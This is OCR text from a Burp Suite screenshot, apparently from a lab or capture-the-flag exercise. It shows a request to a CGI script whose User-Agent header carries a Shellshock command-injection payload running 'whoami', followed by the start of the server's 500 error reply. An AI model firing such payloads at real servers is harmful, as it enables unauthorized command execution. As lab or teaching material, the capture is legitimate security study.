 Send Cancel < > Target:
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.1.175
3 User-Agent: () { :; }; /usr/bin/whoami
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 27 Jan 2021 00:10:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 610
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>